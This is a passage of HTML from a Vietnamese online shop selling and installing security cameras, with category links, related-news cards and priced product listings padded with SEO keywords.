                <a href="camera-quan-sat-ip-co-day.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Có Dây là sản phẩm uy tín  Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat " title="sản phẩm thương hiệu Camera IP Có Dây là lựa chọn Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat">
                 <i>💻</i>  Lắp Camera IP Có Dây
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-hd.html" alt="Đầu ghi chuyên dùng cho camera HD là dòng đầu ghi sử dụng cho camera analog tích hợp được 5 loại công nghệ camera" title="Đầu ghi HD cung cấp tính năng linh hoạt, dễ dàng kết nối với nhiều camera và có khả năng theo dõi từ xa qua điện thoại di động hoặc máy tính đầu ghi sử dụng được cho camera ip , camera TVI camera CVI và camera analog cũ ">
                 <i>⚙️</i> Đầu Ghi Camera HD
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-ip.html" alt="Đầu ghi camera IP là một công cụ quan trọng trong hệ thống giám sát và an ninh hiện đại. Với khả năng kết nối trực tiếp với mạng IP, đây là sự lựa chọn lý tưởng cho việc quản lý và theo dõi video từ xa." title="Đầu ghi camera ip chuyên dụng cho phép bạn ghi lại hình ảnh và âm thanh chất lượng cao từ nhiều camera IP khác nhau. Nó cung cấp tính năng tùy chỉnh linh hoạt, cho phép bạn xem và lưu trữ video dễ dàng thông qua mạng LAN hoặc internet">
                 <i>📥</i>  Đầu ghi camera IP
                </a>
            </li>
        
</ul>


                    <h3 class="title-listtinright"><span>Tin Tức Liên Quan</span></h3>   
                    <div class="box-flex list-tinright">
                                   
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Thong-so-camera-IMOU-Cell-3C-All-In-One-IPC-K9DCP-3T0WE-V2-Noi-Bat.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/7IPC-K9DCP-3T0WE-V2-819.webp" alt="camera IMOU Cell 3C IPC-K9DCP-3T0WE-V2, camera IMOU Cell 3C, camera IPC-K9DCP-3T0WE-V2, camera IMOU IPC-K9DCP-3T0WE-V2, IPC-K9DCP-3T0WE-V2 giá rẻ, IPC-K9DCP-3T0WE-V2 chính hãng, tư vấn lắp camera IPC-K9DCP-3T0WE-V2, khảo sát lắp camera IPC-K9DCP-3T0WE-V2, báo giá lắp IPC-K9DCP-3T0WE-V2, camera năng lượng mặt trời IPC-K9DCP-3T0WE-V2, camera IPC-K9DCP-3T0WE-V2 chính hãng giá rẻ" title="Camera IMOU Cell 3C IPC-K9DCP-3T0WE-V2 với hình ảnh chất lượng lên đến 2k, đèn chiếu sáng và hồng ngoại với 4 chế độ ánh sáng ban đêm giúp camera luôn thu được hình ảnh chất lượng ban ngày cũng như ban đêm. Ngoài ra camera cũng sở hữu AI thông minh giúp phát hiện và báo động chuyển động, tích hợp mic và loa báo động cũng như khả năng xạc và sử dụng camera thông qua tấm pin năng lượng mặt trời." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Thong-so-camera-IMOU-Cell-3C-All-In-One-IPC-K9DCP-3T0WE-V2-Noi-Bat.vn" title="Camera IMOU Cell 3C IPC-K9DCP-3T0WE-V2 với hình ảnh chất lượng lên đến 2k, đèn chiếu sáng và hồng ngoại với 4 chế độ ánh sáng ban đêm giúp camera luôn thu được hình ảnh chất lượng ban ngày cũng như ban đêm. Ngoài ra camera cũng sở hữu AI thông minh giúp phát hiện và báo động chuyển động, tích hợp mic và loa báo động cũng như khả năng xạc và sử dụng camera thông qua tấm pin năng lượng mặt trời.">
                                                            Thông Số Camera IMOU Cell 3C All In One IPC-K9DCP-3T0WE-V2 Nổi Bật   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera IMOU Cell 3C IPC-K9DCP-3T0WE-V2 là một trong những dòng camera All In One với việc tích hợp sẵn pin và tấm pin năng lượng mặt trời trong bộ sản phẩm.  Với những thông số...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Camera-Dahua-Bao-Dong-Chuan-DH-SD2A200HB-GN-AW-PV-S2.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-SD2A200HB-GN-AW-PV-S2a.webp" alt="DH-SD2A200HB-GN-AW-PV-S2, camera dahua DH-SD2A200HB-GN-AW-PV-S2, mua DH-SD2A200HB-GN-AW-PV-S2, bán DH-SD2A200HB-GN-AW-PV-S2, sửa DH-SD2A200HB-GN-AW-PV-S2, bảo hành DH-SD2A200HB-GN-AW-PV-S2, DH-SD2A200HB-GN-AW-PV-S2 chính hãng, giá DH-SD2A200HB-GN-AW-PV-S2, tư vấn lắp DH-SD2A200HB-GN-AW-PV-S2, khảo sát lắp DH-SD2A200HB-GN-AW-PV-S2, lắp DH-SD2A200HB-GN-AW-PV-S2 uy tín" title="Camera Dahua DH-SD2A200HB-GN-AW-PV-S2 là thiết bị an ninh chất lượng cao, được trang bị tính năng báo động thông minh. Với độ phân giải 2MP, hình ảnh rõ nét và sắc nét, góc nhìn 107 độ giúp theo dõi diện tích lớn một cách hiệu quả. Thiết kế chắc chắn, chống nước, chống va đập, phù hợp sử dụng ở mọi điều kiện thời tiết." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Camera-Dahua-Bao-Dong-Chuan-DH-SD2A200HB-GN-AW-PV-S2.vn" title="Camera Dahua DH-SD2A200HB-GN-AW-PV-S2 là thiết bị an ninh chất lượng cao, được trang bị tính năng báo động thông minh. Với độ phân giải 2MP, hình ảnh rõ nét và sắc nét, góc nhìn 107 độ giúp theo dõi diện tích lớn một cách hiệu quả. Thiết kế chắc chắn, chống nước, chống va đập, phù hợp sử dụng ở mọi điều kiện thời tiết.">
                                                            Camera Dahua Báo Động Chuẩn DH-SD2A200HB-GN-AW-PV-S2   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera Dahua DH-SD2A200HB-GN-AW-PV-S2 là một thiết bị an ninh chất lượng cao với thiết kế nhỏ gọn, dễ lắp đặt và linh hoạt.  Camera sở hữu chất lượng hình ảnh sắc nét độ phân giải...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Bao-Gia-Camera-HD-Dahua-Chinh-Hang.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bao-gia-camera-hd-thuong-hieu-dahua.webp" alt="báo giá camera Dahua HD chính hãng, lắp camera Dahua HD, camera Dahua HD chính hãng, mua camera Dahua HD, lắp camera Dahua HD chính hãng, lắp camera Dahua HD giá rẻ, mua camera Dahua HD, sửa camera Dahua HD, tư vấn lắp camera Dahua HD" title="Camera HD Dahua chính hãng cung cấp chất lượng hình ảnh sắc nét, độ phân giải cao. Sản phẩm được thiết kế chắc chắn, bền bỉ và dễ dàng lắp đặt. Camera HD Dahua chính hãng mang đến chất lượng hình ảnh sắc nét, chi tiết, màu sắc sống động. Sản phẩm thiết kế tinh tế, dễ lắp đặt và vận hành. Được trang bị công nghệ tiên tiến, chống nước, chống va đập, phù hợp cho mọi không gian. Đảm bảo an ninh tốt cho gia đình, văn phòng hay doanh nghiệp của bạn." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Bao-Gia-Camera-HD-Dahua-Chinh-Hang.vn" title="Camera HD Dahua chính hãng cung cấp chất lượng hình ảnh sắc nét, độ phân giải cao. Sản phẩm được thiết kế chắc chắn, bền bỉ và dễ dàng lắp đặt. Camera HD Dahua chính hãng mang đến chất lượng hình ảnh sắc nét, chi tiết, màu sắc sống động. Sản phẩm thiết kế tinh tế, dễ lắp đặt và vận hành. Được trang bị công nghệ tiên tiến, chống nước, chống va đập, phù hợp cho mọi không gian. Đảm bảo an ninh tốt cho gia đình, văn phòng hay doanh nghiệp của bạn.">
                                                            Báo Giá Camera Hd Dahua Chính Hãng   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Việc tham khảo bảng Báo giá camera HD Dahua chính hãng là thông tin vô cùng quan trọng cho việc lắp đặt hệ thống an ninh an toàn.  Sản phẩm này có chất lượng hình ảnh sắc nét, dễ dàng sử dụng và tích hợp công nghệ tiên tiến</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Lap-Camera-Tich-Hop-Nhan-Dien-Khuon-Mat-Cho-Cua-Hang.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/camera tich hop nhan dien khuon mat.jpg" alt="lắp camera nhận diện khuôn mặt cửa hàng, giải pháp an ninh cửa hàng, camera tích hợp nhận diện khuôn mặt, công nghệ nhận diện khuôn mặt, camera giám sát cửa hàng mới, hệ thống camera an ninh, thiết bị an ninh cửa hàng, camera nhận diện khuôn mặt cho cửa hàngLắp camera nhận diện khuôn mặt, giải pháp an ninh cửa hàng, lắp camera tiêu dùng chuyên nghiệp, hệ thống camera giám sát nhận diện khuôn mặt, công nghệ nhận diện khuôn mặt cho cửa hàng, camera ghi nhớ khuôn mặt chuẩn xác.lắp đặt camera an ninh, camera cho cửa hàng, chức năng nhận diện khuôn mặt, lắp camera tích hợp, đơn vị lắp đặt camera, báo giá camera an ninh, công nghệ nhận diện khuôn mặt, dịch vụ lắp đặt camera, camera tích hợp nhận diện khuôn mặt" title="Lắp Camera Tích Hợp Nhận Diện Khuôn Mặt cho cửa hàng giúp tăng cường an ninh và giám sát một cách hiệu quả. Hệ thống này sẽ tự động nhận diện và ghi nhận thông tin về khách hàng đến cửa hàng, giúp nhân viên phục vụ nhanh chóng và chính xác hơn. Camera tích hợp công nghệ nhận diện khuôn mặt cũng có khả năng theo dõi và phân loại khách hàng, từ đó cung cấp dữ liệu quan trọng cho việc phân tích và quản lý cửa hàng. Lắp đặt camera này giúp nâng cao trải nghiệm mua sắm của khách hàng và cải thiện hiệu suất hoạt động của cửa hàng.Lắp Camera Tích Hợp Nhận Diện Khuôn Mặt cho cửa hàng là giải pháp hiện đại giúp cải thiện an ninh và quản lý khách hàng hiệu quả. Hệ thống này sử dụng công nghệ nhận diện khuôn mặt để nhận biết khách hàng, giúp tăng cường bảo mật và phân loại khách hàng theo từng nhóm đối tượng. Camera tích hợp cung cấp thông tin chính xác, nhanh chóng và chính xác, giúp cửa hàng nâng cao trải nghiệm mua sắm và dịch vụ.Lắp đặt camera an ninh cho cửa hàng với tính năng nhận diện khuôn mặt giúp gia tăng sự an toàn và bảo vệ tài sản. Hệ thống giúp nhận diện khách hàng, nhân viên và ngăn chặn hoạt động gian lận, trộm cắp. Đồng thời, quản lý và giám sát cửa hàng một cách hiệu quả, từ xa. Camera được tích hợp công nghệ hiện đại, hình ảnh sắc nét, độ phân giải cao, giúp ghi lại mọi hoạt động một cách chính xác và rõ ràng." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Lap-Camera-Tich-Hop-Nhan-Dien-Khuon-Mat-Cho-Cua-Hang.vn" title="Lắp Camera Tích Hợp Nhận Diện Khuôn Mặt cho cửa hàng giúp tăng cường an ninh và giám sát một cách hiệu quả. Hệ thống này sẽ tự động nhận diện và ghi nhận thông tin về khách hàng đến cửa hàng, giúp nhân viên phục vụ nhanh chóng và chính xác hơn. Camera tích hợp công nghệ nhận diện khuôn mặt cũng có khả năng theo dõi và phân loại khách hàng, từ đó cung cấp dữ liệu quan trọng cho việc phân tích và quản lý cửa hàng. Lắp đặt camera này giúp nâng cao trải nghiệm mua sắm của khách hàng và cải thiện hiệu suất hoạt động của cửa hàng.Lắp Camera Tích Hợp Nhận Diện Khuôn Mặt cho cửa hàng là giải pháp hiện đại giúp cải thiện an ninh và quản lý khách hàng hiệu quả. Hệ thống này sử dụng công nghệ nhận diện khuôn mặt để nhận biết khách hàng, giúp tăng cường bảo mật và phân loại khách hàng theo từng nhóm đối tượng. Camera tích hợp cung cấp thông tin chính xác, nhanh chóng và chính xác, giúp cửa hàng nâng cao trải nghiệm mua sắm và dịch vụ.Lắp đặt camera an ninh cho cửa hàng với tính năng nhận diện khuôn mặt giúp gia tăng sự an toàn và bảo vệ tài sản. Hệ thống giúp nhận diện khách hàng, nhân viên và ngăn chặn hoạt động gian lận, trộm cắp. Đồng thời, quản lý và giám sát cửa hàng một cách hiệu quả, từ xa. Camera được tích hợp công nghệ hiện đại, hình ảnh sắc nét, độ phân giải cao, giúp ghi lại mọi hoạt động một cách chính xác và rõ ràng.">
                                                            Lắp Camera Tích Hợp Nhận Diện Khuôn Mặt Cho Cửa Hàng   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Dịch vụ lắp đặt camera tích hợp nhận diện khuôn mặt cho cửa hàng của chúng tôi cung cấp giải pháp an ninh hàng đầu, giúp việc quản lý và giám sát cửa hàng trở nên hiệu quả hơn. ...</p>  
                                                </div>
                                            </div>                               
                                        
	   
                    </div>
                </div>
        </div>
	</section>
    <section class="sesecson">
      <div  class="container">
        <div class="box-flex-all list-spright">      
                                   
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="lap-dat-camera-cho-nha-khoa.htm"><b> Lắp Đặt Camera Cho Nha Khoa</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>5,778,000 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 9,070,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Thiết kế trọn bộ lắp đặt camera cho nha khoa Dahua đang phát triển mạnh trên thị trường hiện nay.  Các thiết bị giám sát sắc nét có độ phân giải lên đến 2
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="lap-dat-camera-cho-khach-san.htm"><b> Lắp Đặt Camera Cho Khách Sạn</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>6,128,000 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 9,345,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Bộ lắp đặt camera của Dahua cho khách sạn là giải pháp hoàn hảo để bảo vệ và giám sát an ninh tại các công trình.  Với trang bị chức năng vượt trội chống nước, các camera này...
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="lap-dat-camera-cho-ben-xe.htm"><b> Lắp Đặt Camera Cho Bến Xe</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>6,660,000 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 9,670,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Thiết kế trọn bộ lắp đặt camera cho bến xe Dahua không chỉ tự tin chất lượng hình ảnh trong và nét cả ngày và đêm mà còn mang đến sự đa dạng với nhiều mẫu mã để lựa chọn cho công trình.  Sản phẩm có độ phân giải 2
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="lap-dat-camera-xuong-in-quan-ao.htm"><b> Lắp Đặt Camera Xưởng In Quần Áo</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>1,200,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 9,500,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Việc thiết kế và lắp đặt camera xưởng in quần áo là một phần quan trọng trong việc nâng cao an toàn  an ninh và giám sát hoạt động sản xuất.  Với mục tiêu mang lại sự tự tin...
                                                </p>
                                </div> 
                                                                          
                                    
	   
			
			</div>
		  </div>
            </section>




          <div class="container">
            
<h2 class="title-listspleft">Camera Quan Sát Giá Rẻ Đề Xuất</h2>

      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="lap-camera-van-phong-50mp.htm" alt="Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng" title="Lắp Camera Văn Phòng Siêu Nét độ phâng giải Ultra Hd  chất lượng với khả năng hình ảnh siêu nét ban đêm nhờ công nghệ hồng ngoại 30m giám sát qua điện thoại ổn định. Đây là sự lựa chọn hoàn hảo cho dự án dân dụng với hiệu suất ưu việt Bộ camera này không chỉ có khả năng ghi hình chất lượng">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-DH-HAC-HDW1500TLQP-A-S2-lap-camera-van-phong-50mp.webp" alt="camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng" title="Lắp Camera Văn Phòng Siêu Nét độ phâng giải Ultra Hd  chất lượng với khả năng hình ảnh siêu nét ban đêm nhờ công nghệ hồng ngoại 30m giám sát qua điện thoại ổn định. Đây là sự lựa chọn hoàn hảo cho dự án dân dụng với hiệu suất ưu việt Bộ camera này không chỉ có khả năng ghi hình chất lượng" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="lap-camera-van-phong-50mp.htm">   Bộ Camera Văn Phòng Siêu Nét</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>8,500,000 ₫</b> </span>
                              <span class="giatt-left">9,200,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">TRọn Bộ Camera Văn Phòng Siêu Nét Dahua là một trong những sản phẩm được đánh giá cao với tích hợp khả năng thu âm chất lượng hình ảnh săc net giám sát ổn định qua điện thoại...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="camera-an-ninh-gia-dinh-chat-luong-2k.htm" alt="Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ, camera an ninh gia đình, camera an ninh gia đình giá rẻ chính hãng, tư vấn lắp camera an ninh gia đình, khảo sát lắp camera an ninh gia đình, lắp camera an ninh gia đình uy tín, báo giá lắp camera an ninh gia đình" title="Camera an ninh gia đình siêu nét giá rẻ với khả năng lắp đặt đơn giản, đáp ứng yêu cầu thiếu sáng của bạn với công nghệ hồng ngoại 30m. Đặc biệt, camera này có khả năng thu âm to rõ, giúp bạn nghe rõ mọi tiếng động xảy ra trong phạm vi giám sát. Với giá cả cạnh tranh, camera này thực sự là một sự lựa chọn hợp lý cho gia đình của bạn.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/camera-an-ninh-gia-dinh-sieu-net.webp" alt="Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ, camera an ninh gia đình, camera an ninh gia đình giá rẻ chính hãng, tư vấn lắp camera an ninh gia đình, khảo sát lắp camera an ninh gia đình, lắp camera an ninh gia đình uy tín, báo giá lắp camera an ninh gia đình" title="Camera an ninh gia đình siêu nét giá rẻ với khả năng lắp đặt đơn giản, đáp ứng yêu cầu thiếu sáng của bạn với công nghệ hồng ngoại 30m. Đặc biệt, camera này có khả năng thu âm to rõ, giúp bạn nghe rõ mọi tiếng động xảy ra trong phạm vi giám sát. Với giá cả cạnh tranh, camera này thực sự là một sự lựa chọn hợp lý cho gia đình của bạn." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="camera-an-ninh-gia-dinh-chat-luong-2k.htm">   Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>6,100,000 ₫</b> </span>
                              <span class="giatt-left">6,800,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"></br>Thiết kế trọn bộ lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ Hikvision là sự kết hợp hoàn hảo giữa chất lượng và giá trị.  Sản phẩm của thương hiệu Hikvision, nổi tiếng trong...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="lap-dat-camera-khu-cong-nghiep.htm" alt="Lắp Đặt Camera Khu Công Nghiệp Lắp đặt camera công nghiệp, Camera an ninh khu công nghiệp, Dịch vụ lắp đặt camera khu công nghiệp, Giá lắp đặt camera khu công nghiệp, Công ty lắp đặt camera khu công nghiệp, Hệ thống camera công nghiệp chất lượng, Bảng giá lắp đặt camera khu công nghiệp" title="Dịch vụ lắp đặt camera khu công nghiệp của chúng tôi cung cấp hình ảnh sắc nét vào ban đêm với chế độ hồng ngoại 30m, nhằm giám sát hiệu quả. Chúng tôi cũng trang bị các thiết bị thu âm chất lượng, giúp ghi lại âm thanh rõ ràng trong quá trình giám sát.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/lap-dat-camera-cho-khu-cong-nghiep.webp" alt="Lắp đặt camera công nghiệp, Camera an ninh khu công nghiệp, Dịch vụ lắp đặt camera khu công nghiệp, Giá lắp đặt camera khu công nghiệp, Công ty lắp đặt camera khu công nghiệp, Hệ thống camera công nghiệp chất lượng, Bảng giá lắp đặt camera khu công nghiệp" title="Dịch vụ lắp đặt camera khu công nghiệp của chúng tôi cung cấp hình ảnh sắc nét vào ban đêm với chế độ hồng ngoại 30m, nhằm giám sát hiệu quả. Chúng tôi cũng trang bị các thiết bị thu âm chất lượng, giúp ghi lại âm thanh rõ ràng trong quá trình giám sát." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="lap-dat-camera-khu-cong-nghiep.htm">   Lắp Đặt Camera Khu Công Nghiệp</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>7,100,000    ₫</b> </span>
                              <span class="giatt-left">10,300,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"></br>Combo lắp đặt camera khu công nghiệp Hikvision với trang bị thu âm là giải pháp hoàn hảo cho các công trình nhỏ với thiết kế đẹp và giá rẻ.  Combo này cung cấp cho bạn sự an toàn và tiện ích</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Bo-camera-cua-hang-co-mau-ban-dem.htm" alt="Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 Bộ camera màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera màu ban đêm cho cửa hàng
 Camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera chất lượng màu ban đêm
 Bộ camera DS-2CE70DF3T-MFS chụp màu ban đêm
 DS-2CE70DF3T-MFS – Bộ camera thích hợp cho cửa hàng có màu ban đêm." title="Bộ camera cửa hàng DS-2CE70DF3T-MFS là một giải pháp giám sát hoàn hảo với màu sắc chất lượng ban đêm. Với công nghệ Hồng Ngoại 20m, nó giúp bạn theo dõi hiệu quả trong điều kiện ánh sáng yếu. Đặc biệt, khả năng tích hợp thu âm là một ưu điểm vượt trội, mang lại cho bạn đầy đủ thông tin cần thiết. Và với giá rẻ, bộ camera này không chỉ tiết kiệm chi phí mà còn đảm bảo chất lượng cao.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-DS-2CE70DF3T-MFS.webp" alt="Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 Bộ camera màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera màu ban đêm cho cửa hàng
 Camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera chất lượng màu ban đêm
 Bộ camera DS-2CE70DF3T-MFS chụp màu ban đêm
 DS-2CE70DF3T-MFS – Bộ camera thích hợp cho cửa hàng có màu ban đêm." title="Bộ camera cửa hàng DS-2CE70DF3T-MFS là một giải pháp giám sát hoàn hảo với màu sắc chất lượng ban đêm. Với công nghệ Hồng Ngoại 20m, nó giúp bạn theo dõi hiệu quả trong điều kiện ánh sáng yếu. Đặc biệt, khả năng tích hợp thu âm là một ưu điểm vượt trội, mang lại cho bạn đầy đủ thông tin cần thiết. Và với giá rẻ, bộ camera này không chỉ tiết kiệm chi phí mà còn đảm bảo chất lượng cao." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Bo-camera-cua-hang-co-mau-ban-dem.htm">   Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>7,100,000 ₫</b> </span>
                              <span class="giatt-left">9,500,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"></br>Thiết kế trọn bộ Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS Hikvision là một giải pháp hàng đầu cho hệ thống giám sát và an ninh cửa hàng.  Với độ phân giải 2</p>
                      </div>

                  </div>
              </div>
            
      </div>


      <h2 class="title-listspleft">Camera Wifi Không Dây Chính Hãng</h2>
      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C202.htm" alt="Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/TapoC202.webp" alt="Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C202.htm">   Tapo C202 Camera Giá rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Camera Tapo C202 là một loại camera giá rẻ nhưng có nhiều ưu điểm.  Với khả năng khe cắm thẻ nhớ Micro SD dung lượng lớn IP Wifi chức năng đàm thoại 2 chiều hình ảnh chất lượng Full HD 1080P</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C206.htm" alt="Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206 Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd,">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C206.webp" alt="Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd," />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C206.htm">   Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
